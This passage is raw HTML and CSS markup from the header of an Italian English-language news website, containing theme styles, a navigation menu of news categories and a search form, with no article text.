.tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 